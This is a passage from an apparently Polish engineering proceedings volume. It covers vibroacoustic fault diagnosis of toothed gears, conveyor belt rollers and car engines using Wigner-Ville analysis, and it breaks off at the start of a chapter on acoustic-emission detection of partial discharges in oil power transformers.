


Fig. 2. Controllable semi-active suspension in a vibrating screen
Rys. 2. Sterowalne półaktywne zawieszenie w przesiewaczu wibracyjnym

Bibliography

1. Krot P., Zimroz R., Michalak A., Wodecki J., Ogonowski S., Drozda M., Jach M.: Development and verification of the diagnostic model of the sieving screen, *Shock and Vibration*, vol. 2020, id 8015465, pp. 1-14.
2. Li Z., Tong X., Zhou B., Ge X., Ling J.: Design and efficiency research of a new composite vibrating screen, *Shock and Vibration*, vol. 2018, id 1293273, pp. 1-8.
3. Wu F.-S., Huang Y.-J., Huang K., Shan X.: Trispectrum and correlation dimension analysis of magnetorheological damper in vibration screen, *Journal of Central South University*, vol. 19, 2012, pp. 1832-1838.
4. Kasprzyk J., Wyrwał J., Krauze P.: Automotive MR damper modeling for semi-active vibration control, *IEEE/ASME International Conference on Advanced Intelligent Mechatronics (AIM)*, Besacon, France, July 8-10, 2014.

Grzegorz PERUŃ¹

VIBROACOUSTIC DIAGNOSTICS OF TECHNICAL OBJECTS SUPPORTED BY SIMULATION STUDIES

1. Introduction

Testing of technical objects with the use of vibroacoustic diagnostic methods is carried out to assess their technical condition and in a large number of cases allows for early damage detection and wear assessment.

The effectiveness of vibroacoustic diagnostics depends on many factors, including first of all the degree of complexity of the structure and operation of the tested object. Processing of the recorded acoustic and/or vibration signals is also extremely important. Sometimes it is enough to use simple amplitude or statistical measures, or commonly known dimensionless discriminants. Much more often, however, it is necessary to apply advanced methods of processing in the time domain, as well as the use of frequency and time-frequency analysis methods.

In many studies performed on more complex objects, such as gears or internal combustion engines, among the many different signal processing methods analyzed, the best results were obtained by signal processing methods in the time-frequency domain. In particular, the Wigner-Ville analysis proved to be the most sensitive and enabled the detection of damage at the earliest stage of its development.

In the case of each tested object, it is important to determine the optimum way of measurement execution as well as to search for an effective algorithm for processing the recorded signals to obtain the correct diagnosis.

While the conduct of vibroacoustic diagnostics does not require an explanation, the relationship between simulation studies, dynamic modeling, and condition determination may not be obvious. Appropriately developed dynamic models can be

¹ Faculty of Transport and Aviation Engineering, Silesian University of Technology.

used both at the stage of design and later structural optimization, but they can also be used to provide information to the base of symptoms of various failures. Such a base of symptoms can later be used during the diagnosis of real objects.

Results of the described research are presented in publications, some of which from the last 5 years are quoted at the end of the chapter.

2. Power transmission systems with toothed gear

One of the examples where vibroacoustic methods allow obtaining very good diagnostic results is toothed gears. Ongoing research confirms the effectiveness in detecting various local failures of gear elements, such as gears or bearings. The effectiveness of diagnostics results both from the widespread use of gears in machine building and the derivative development of dynamic models of gears. As a result of numerous studies, also by the author, dynamic models of gears operating in power transmission systems have been developed. One of such models includes a single-stage helical gearbox, the other - a planetary gearbox. These models have served as tools to improve the process of construction and optimization of gears, including the development of a proposal for a method of designing gears with reduced vibration.

A dynamic model of a station with gears operating in a circulating power system, including two gears, a driving motor, and shafts connecting individual elements of the station allows simulating the operation of gears at various rotational speeds and loads. The development of the model of this test stand was determined by the possibility of conducting a wide range of tests on it. Comparison of experimental and simulation results allowed to verify the correctness of the developed model and to determine the range of its usefulness for various tests. The model allows conducting tests of gears with straight or helical teeth, unmodified or with a modified outline or tooth line as well as gears with a high contact ratio (HCR).

The gear was modeled as a palisade of springs moving between two buttress surfaces. This approach allows, first of all, to simulate the cooperation of helical gears and to take into account deviations and modifications not only of the outline but also of the tooth line. In addition, it allows the wear of the tooth working surfaces to be taken into account. It also becomes possible to take into account some types of tooth damage in simulations.

Example results of gear simulations are shown in Figure 1, which shows the Wigner-Ville distributions of the pinion shaft vibration velocity in the case of wheels without damage (a), in the case of pinion tip chipping (b), and the case of partial tooth breakage (c). Details of the test conditions can be found in the cited literature.

The second model developed allows the simulation of the operation of a circulating gear in a drive system. These models have served as tools to improve the process of gearbox design and optimization, including the development of a proposal for a method of designing a gearbox with reduced vibroactivity.




Fig. 1. Wigner-Ville distribution of pinion shaft velocity: a) gears without faults, b) chipped tooth, c) partial breakage of a tooth

Rys. 1. Czasowo-częstotliwościowy rozkład Wignera-Ville'a prędkości drgań wału zębniaka: a) przekładnia bez uszkodzeń, b) wykruszony jeden ząb, c) częściowe wylamanie zęba

The results of simulations using these models were also used to build a database of damage symptoms of various elements, as well as to develop methods of processing vibroacoustic signals to diagnose real toothed gears.

3. Conveyor belt rollers

Subsequent work concerned the use of vibroacoustic methods for diagnosing belt conveyor rollers, which was to have an impact on reducing the energy consumption of drive systems of these conveyors.

The operation of a belt conveyor is accompanied by numerous resistances to movement. The main components of resistance along the upper belt of a horizontal conveyor belt are shown in Figure 2.

The rollers supporting the belt of a belt conveyor constitute the basic and most numerous group of its structural elements, which have a large impact on both operating costs and operational reliability.

The work undertaken was aimed at developing methods for diagnosing these elements preferably during their normal operation. Both classical methods were analyzed following the guidelines contained in the PN-M-46606:2010 standard, as well as vibroacoustic methods were taken into account. However, the given standard does not provide for testing of rollers after a longer period of operation and does not specify the time after which the next technical condition examination should take place. For this reason, the main emphasis was placed on measuring the vibrations of rollers after various periods of their operation. The rollers were disassembled from the conveyor Gwarek 1200 and subjected to tests on a laboratory stand. This made it possible to assess the justification for using specific constructions of rollers in such heavy-duty conveyors, as well as to outline guidelines for diagnosing rollers.




Fig. 2. Main resistance components along the top belt strand of horizontal belt conveyor
Rys. 2. Główne składowe oporu wzdłuż górnego pasma taśmy poziomego przenośnika taśmowego

In the construction of the belt conveyor are used rollers with C4 class of seal in bearings as well as the labyrinth seal U4Exp 62/65 with cover 2LU4. In the rollers are applied bearings 6305ETN9/C4, with polyamide basket strengthened with glass fiber.

During studies were measured accelerations of vibration of rollers' jackets in two points. The research aimed to obtain information on the effects of vibration caused by rolling bearings mounted in the roller. Their condition directly affects resistance during rotations.

The best-known methods of determining the technical condition of bearings with the use of vibroacoustic methods include the determination of the values of various measures. These can be RMS values, peak-to-peak values, or dimensionless discriminants.

The basic information on the changes in the vibration signal caused by the operational wear of rollers delivers the RMS value of vibration accelerations. Apart from a few rollers, the level of the RMS value of vibration acceleration is comparable to that of a new roller. The results after start-up and a few minutes of operation are similar.

From all dimensionless factors, the least sensitivity for wear has a waveform factor. The best results were received for the clearance factor and impulsivity factor.

The frequency spectra obtained using the Fourier analysis, presented in Figure 3, concern two rollers, one of which was in a new state second showed the highest wear among all the tested units. In the case of the new roller, the most frequency components occurred in the frequency range below 1 kHz. The spectrum of the damaged roller was more broad-band.




Fig. 3. Frequency spectra obtained for the roller in the worst technical condition from rollers classified for vibroacoustic tests (red) and the new roller (green)

Rys. 3. Widma drgań otrzymane z pomiarów krążnika nowego (kolor zielony) oraz krążnika w najgorszym stanie technicznym

Wear after 9 months of exploitation in mine for each roller caused the appearance in the spectrum of high-amplitude components in the range 6÷8 kHz. This is most evident in the case of a third of the examined belt roller. For the first roller, in the range 2÷3 kHz of the spectrum are also clearly visible frequency components. A significant difference is visible for the low frequencies part of the spectrum. For new roller is characteristic component 189 Hz, which has maximal amplitude. For the first used examined roller, maximal amplitudes have components with frequencies 145 Hz and 244 Hz.

Wear caused by exploitation affect visible changes in vibration. Changes are visible both in values of simple measures, like RMS value and dimensionless factors. Only the waveform factor has too small a sensitivity for wear. With the use of these measures, the service of the conveyor can detect and control the degree of wear.

A more complete picture of changes in the vibration signal provides time-frequency analysis. From the diagnostic point of view, the most useful frequency ranges for the examined rollers are 2÷3 kHz and 6÷8 kHz, wherein in each examined case the differences were seen. Further studies are aimed at building measures, which are sensitive to the wear of rollers' bearings, based on the results of the vibration signal analysis.

4. Internal combustion engines

Another object, for the diagnosis of which the vibroacoustic methods were used, are internal combustion engines, both used in motor vehicles as well as in General Aviation.

During tests conducted on a car engine, two defects of engines were simulated, what in relationship with vibroacoustic information defined for the same engines in good technical condition, allow to determine symptoms caused through the occurrence of defects and for qualification of signal processing methods sensitive on detection of changes of studied objects technical state.

The combustion engine is the object of continuous interaction input functions from different internal and external sources. The most important is the move of piston-crank system, the input functions from valve timing gear system and engine's equipment, from peak firing pressure and interactions from power transmission system and body.

On noise and vibrations have influence wear processes and damages, which in consequence causes the very complex structure of the vibroacoustic signal.

Mechanical damages, which influence the pressure in the cylinder, cause temporary changes in the rotational velocity of the crankshaft. Temporary changes are visible also in the power density of vibration signals.

In the aim of qualification of vibroacoustic methods to diagnosing the combustion engines, was researched influence simulated damages on vibroacoustic signals, which was measured on the cylinder head and engine block. Measures were led in stationary conditions and during the rundown of the engine. The studies led in transient conditions made it possible to define components such as resonance frequencies of studied engines.

The difficulty of diagnosis present combustion engines results from their advanced control with the use of electronic microcontrollers. Program recorded in the controller can adaptively change parameters of engine's work and by this masking effect of damage occurrence.

A study was realized on two vehicles – Opel Zafira and Ford Fiesta. In the first vehicle (Opel Zafira) was simulated tightness lack of suction manifold behind throttling valve of 2.0 dm³ SI engine. The second analyzed case was simulated leakage of the cylinder caused by damage of exhaust valve of 1.3 dm³ engine of Ford Fiesta. Damage was simulated through ca. 3 mm in length lateral cut of the valve head.

The tests were conducted for different loads and rotational speeds, on fully operational engines and engines with simulated damage. During the tests, accelerations in two directions (vertical and horizontal) of the valve head vibration were recorded with the use of PCB transducers. Additionally, the rotational speed of the crankshaft was recorded. The frequency of sampling measured signals was 25 kHz. Signals were recorded on a computer connected to the acquisition card.

In diagnostics of combustion engines very oft are use analyses in the time and frequency (or scale) domain. These methods allow for the analysis of non-stationary signals, like signals recorded on combustion engines.

Signals of vibration accelerations were analyzed in this study with the use of the Wigner – Ville transform with Choi – Williams window. Wigner-Ville distribution of the vibration signals for the case of an engine without damages and with simulated intake manifold leakage is presented in Figure 4, however for the case of an engine without damages and with simulated damage of exhaust valve on Figure 5.

In presented WV distributions are well visible changes caused by leakage, especially in the high range of analyzed frequencies. Mean values of amplitudes in

WV distribution in crankshaft revolution range $390\div 500^\circ$ (Figure 5) allows observing displacement around 700 Hz of energy maximum in the frequency domain in direction to lower frequencies.

Results of Wigner – Ville analysis of signals registered on test bench during engine work under full load shows that energy of vibrations moves in direction of higher frequencies, in study engine above 8 kHz. Simulated damage stimulates engine block to vibrations in a wider range of frequencies. Time-frequency distribution of vibration accelerations allows for detection of non-stationary in the function of crank angle and their spectra structures. It's a possible observation of momentary change of vibration signal energy value in the working cycle of the engine.




Fig. 4. Wigner-Ville distribution of the vibration signals for the case of an engine without damages and with simulated intake manifold leakage

Rys. 4. Rozkład Wignera-Ville'a sygnałów drganiowych dla przypadku silnika sprawnego oraz z symulowaną nieuszczelnnością kolektora ssącego




Fig. 5. Wigner-Ville distribution of the vibration signals for the case of an engine without damages and with simulated damage of exhaust valve

Rys. 5. Rozkład Wignera-Ville'a sygnałów drganiowych dla przypadku silnika sprawnego oraz z symulowanym uszkodzeniem zaworu wydechowego

Simulated leakage of suction manifold causes the displacement of vibration energy in direction of lower frequencies, in an analyzed situation, for Opel Zafira engine, around 700 Hz. This phenomenon is visible in each resonance band of the cylinder head.

In case of failure of the exhaust valve is a visible phenomenon of displacement of vibration energy in direction of higher frequencies, for tested Ford Fiesta engine above 8 kHz.

With the use of non-stationary methods signals analyses are a possible determination of the technical state of a combustion engine, despite the operation of advanced electronically adaptive control of the engine's work. Moreover is a possible determination of time moments or ranges of crankshaft angle, in their follows failure and by this is the possibility to specify which element of an engine is damaged.

5. Conclusion

The presented results of vibroacoustic tests conducted on toothed gears, conveyor belt rollers, or internal combustion engines show the effectiveness of these methods of testing in combination with suitably advanced methods of signal processing. Vibroacoustic tests can be used not only for diagnosis but also for design optimization. Especially in the latter area, it is useful to have suitably developed dynamic models, which can significantly accelerate the implementation of the assumed objectives.

Presented very briefly results of tests for three different objects showed also that there is no one simple and universal way of proceeding. Each time, it is necessary to define the location of measurement points, algorithms, and methods of signal processing as well as to determine the characteristics of signals sensitive to e.g. detection of developing damage.

Bibliography

1. Peruń G.: Dynamic modelling of power transmission systems of transport means. *Nase more*, vol. 67, nr 1, 2020, p. 24-35.
2. Peruń G.: Modelowanie i diagnostyka układów napędowych środków transportu. *Projektowanie i eksploatacja maszyn roboczych. Cz. 2. Oficyna Wydaw. Politechniki Opolskiej*, 2020, s. 233-248.

3. Peruń G.: Modelowanie i diagnostyka układów napędowych środków transportu. *Transp. Przem. Masz. Rob.*, nr 4, 2020, s. 45-52.
4. Peruń G.: Ocena stanu technicznego przekładni obiegowej wspomagana badaniami numerycznymi. *Diagnostyka Maszyn. XLVII Ogólnopolskie Sympozjum*, Wisła, 1-5 marca 2020. Politechnika Śląska. Wydział Transportu i Inżynierii Lotniczej.
5. Peruń G.: Określanie stanu technicznego łożysk tocznych za pomocą metod wibroakustycznych – przykłady diagnozowania łożysk tocznych. *Utrzym. Ruchu*, nr 2, 2020, s. 34-38.
6. Peruń G.: Modelowanie dynamiczne układów napędowych środków transportu. *XVII Konferencja Automatyzacji i Eksploatacji Systemów Sterowania i Łączności. ASMOR*, Jurata, 09-11 października 2019.
7. Peruń G.: Problemy modelowania układów napędowych różnych środków transportu. *WibroTech 2019. XX Konferencja Naukowa Wibroakustyki i Wibrotechniki. XV Ogólnopolskie Seminarium Wibroakustyka w Systemach Technicznych*, Kraków–Zawiercie, 14-15 listopada 2019 r.
8. Peruń G.: Weryfikacja stanu technicznego przekładni obiegowej metodami diagnostyki wibroakustycznej. *Diagnostyka maszyn. XLVI Ogólnopolskie sympozjum*, Wisła, 3-7 marca 2019 r., Politechnika Śląska. Wydział Transportu.
9. Peruń G., Opasiak T.: Determination of technical state of "eco" type roller. *Transport problems 2018. X International scientific conference*, 27-29 czerwca 2018, Katowice, Wisła. *VII International symposium of young researchers*, 25-26 czerwca 2018, Katowice.
10. Peruń G., Opasiak T.: Koncepcja modelu dynamicznego układu napędowego z przekładnią zębatą oraz sprzęgłem podatnym skrętnie dla przenośnika taśmowego. *Trwałość elementów i węzłów konstrukcyjnych maszyn górniczych. TEMAG 2018. XXVI Międzynarodowa konferencja naukowo-techniczna. Ustroń*, 25-27 października 2018.
11. Peruń G., Opasiak T.: Stan techniczny krążników typu EKO firmy SAG pracujących w KWK Mysłowice-Wesoła. *Trwałość elementów i węzłów konstrukcyjnych maszyn górniczych. TEMAG 2018. XXVI Międzynarodowa konferencja naukowo-techniczna. Ustroń*, 25-27 października 2018.
12. Opasiak T., Peruń G., Gas J.: EKO krążniki firmy SAG po trzech latach eksploatacji w KWK Mysłowice-Wesoła. *25 Lat wymiany doświadczeń w rozwoju efektywności i bezpieczeństwa transportu taśmowego. XXV Międzynarodowe sympozjum*, Wisła, 1-2 czerwca 2017. *Fabryka Taśm Transportowych WOLBROM S.A.*, s. 83-93.

13. Peruń G.: Influence of toothed gear geometry parameters on power transmission system vibroactivity. *J. Kones, Powertrain Transp.*, vol. 24, no. 4, 2017, s. 247-254.
14. Peruń G.: Modelowanie dynamiczne układu napędowego z przekładnią obiegową w komputerowym wspomaganie projektowania i diagnozowania. Wydaw. Politechniki Śląskiej, Gliwice 2017.
15. Peruń G.: Modelowanie zjawisk dynamicznych zachodzących w przekładni obiegowej pracującej w układzie napędowym. *WibroTech 2017. XIX Konferencja Naukowa Wibroakustyki i Wibrotechniki. XIV Ogólnopolskie Seminarium Wibroakustyka w Systemach Technicznych, Warszawa–Pruszków, 19-20 maja 2017 r.*
16. Peruń G., Łazarz B.: Modelowanie zjawisk dynamicznych zachodzących w układach napędowych z przekładnią zębatą. *Prz. Mech.*, R. 76, nr 10, 2017, s. 22-27.
17. Peruń G., Kozuba J.: Numerical research of toothed gears geometry influence on power transmission system vibroactivity. *J. Kones, Powertrain Transp.*, vol. 24, no. 4, 2017, s. 239-246.
18. Peruń G.: Określanie stanu technicznego łożysk tocznych pracujących w krążnikach przenośnika taśmowego na przykładzie krążników eksploatowanych w kopalni węgla kamiennego. *WibroTech 2017. XIX Konferencja Naukowa Wibroakustyki i Wibrotechniki. XIV Ogólnopolskie Seminarium Wibroakustyka w Systemach Technicznych, Warszawa–Pruszków, 19-20 maja 2017 r.*
19. Peruń G., Kozuba J.: Use of simulation and laboratory tests to shape the vibroactivity of toothed gears. *Meas. Autom. Monit.*, 2017, vol. 63, nr 7, s. 242-244.
20. Peruń G., Łazarz B.: Vibroacoustic evaluation of the rolling bearings technical condition. *Meas. Autom. Monit.*, vol. 63, nr 7, 2017, s. 245-247.
21. Peruń G., Opasiak T.: Weryfikacja stanu technicznego krążników przenośnika taśmowego z użyciem metod wibroakustycznych. Trwałość elementów i węzłów konstrukcyjnych maszyn górniczych. *TEMAG 2017. XXV Międzynarodowa konferencja naukowo-techniczna. Ustroń, 19-21 października 2017.*
22. Peruń G., Opasiak T.: Assessment of technical state of the belt conveyor rollers with use vibroacoustics methods – preliminary studies. *Diagnostyka*, vol. 17, no. 1, 2016, s. 75-80.
23. Łazarz B., Peruń G.: Determining the technical state of a combustion engine with the use of vibroacoustic signals. *Zesz. Nauk. WSO Sił Powietrznych*, nr 4, 2016, s. 117-124.

24. Peruń G.: Diagnostowanie łożysk tocznych z wykorzystaniem metod wibroakustycznych. Cz. 1, Modelowanie sztywności łożysk tocznych. *Utrzym. Ruchu*, nr 2, 2016, s. 12.
25. Peruń G.: Diagnostowanie łożysk tocznych z wykorzystaniem metod wibroakustycznych. Cz. 2, Przykłady diagnostowania łożysk tocznych. *Utrzym. Ruchu*, nr 3, 2016, s. 22.
26. Peruń G.: Komputerowe wspomaganie procesu projektowania przekładni zębatych. *Utrzym. Ruchu*, nr 2, 2016, s. 53.
27. Peruń G., Kozuba J., Pila J.: Modelling and simulation of power transmission system oriented on diagnosis of failures in toothed gear. *J. Kones, Powertrain Transp.*, vol. 23, no. 2, 2016, s. 275-283.
28. Peruń G.: Simulation investigations of influence of tooth depth coefficient on dynamic phenomena in toothed gear. *Propulsion systems, mechatronics and communication. Selected, peer reviewed papers from the 2 Day Symposium on Mechatronics Systems, Mechanics and Materials, October 7-8, 2015, Władysławowo, Poland 2015.*
29. Peruń G., Hornik A.: Wibroakustyczna weryfikacja stanu technicznego łożysk tocznych. *Autobusy*, nr 12, 2016, s. 1280-1283.
30. Peruń G.: Wykorzystanie różnych metod analizy sygnałów do diagnostowania lokalnych uszkodzeń przekładni obiegowej. *Diagnostyka maszyn. XLIII Ogólnopolskie sympozjum, Wisła, 2016 r.*
31. Madej H., Łazarz B., Peruń G.: Application of the wavelet transform in SI engine valve fault diagnostics. *Diagnostyka*, nr 4, 2008, s. 97-101.
32. Madej H., Łazarz B., Peruń G.: Application of the wavelet transform in SI engine valve fault diagnostics. *4th International Congress on Technical Diagnostics. Diagnostics'2008, Olsztyn, Poland, 09-12 September 2008. Uniwersytet Warmińsko-Mazurski. Wydział Nauk Technicznych. Katedra Budowy, Eksploatacji Pojazdów i Maszyn, 2008.*

Franciszek WITOS¹, Aneta OLSZEWSKA¹, Zbigniew OPILSKI¹,
Maciej SETKIEWICZ¹

RESEARCH OF PARTIAL DISCHARGES IN OIL POWER TRANSFORMERS USING THE ACOUSTIC EMISSION METHOD

1. Introduction

Oil power transformers are an important element of the power system and detailed rules for their operation have been developed to avoid failures [1], [2], [3]. The transformer failure statistics show that the majority of power network failures are caused by electrical insulation failure (42%, [3]), and the key indicator of such failure is the occurrence of partial discharge (PD) [1], [2], [3]. Therefore, one of the goals of condition monitoring within oil power transformers is to detect PDs, especially in the early stages, to prevent a major power failure or any failure. PDs are of an electrical nature and are accompanied by acoustic, chemical, and optical phenomena; therefore, different measurement methods for PDs testing are used [4], [5], [6]. One of them is acoustic emission (AE) method having such possibilities and is used in on-line tests of oil power transformers [7], [8], [9], [10].

The authors are involved in PDs research within oil power transformers for over twenty years. Initially, the DEMA-COMP [11], [12], [13], [14] measurement system was used in the research, and then the authors have designed and constructed original 8AE-PD computer measurement system [15], [16]. The research is carried out using an original, patented research method [17]. In total, a dozen or so oil power transformers have been tested [8], [13], [14], [18], [19], [20], [21], [22], [23], [24]. For the four tested transformers, PDs with values requiring renovation or intern revision: renovation was necessary in two cases where PDs were located in the winding insulation, revision was made in other two cases where PDs were located

¹ Department of Optoelectronics, Silesian University of Technology.

outside of the winding insulation (finally, the PDs sources were removed, and these two transformers are still operating).

The paper presents: the 8AE-PD computer measurement system, the research method and the analysis of the test results for the three selected oil power transformers with very different levels of PDs.

2. The computer measuring system 8AE-PD for investigating partial discharges by the acoustic emission method

For investigating PD within oil power transformers using the AE method, the authors have designed and constructed original 8AE-PD computer measurement system [15], [16]. Fig. 1 and Fig. 2 show schematic and block diagrams of the 8AE-PD computer measurement system.

This system has 8 independent measurement channels; simultaneous recording of the signals in up to all 8 measurement channels is possible and it provides the opportunity to locate the source of AE signals. The gain of the system is fully controlled by its software, with a dynamic range of 65 dB for input signal changes (preamplifier + amplifier). The bandwidth of the system is from 20 kHz to 1000 kHz.

The system consists of AE sensors, preamplifiers, centra unit as well as a computer and software. The system operates as follows: signals recorded by the AE sensors are pre-amplified in independent preamplifiers and applied to the inputs of amplifiers (inputs CH0–CH7). The central unit contains instrumentation amplifiers, a system of forming the reference voltage, a microcontroller and a PXI 1033 chassis including a PXI 6133 measuring card together with a power supply and an MXI-Express integrated controller (National Instruments Corporation).

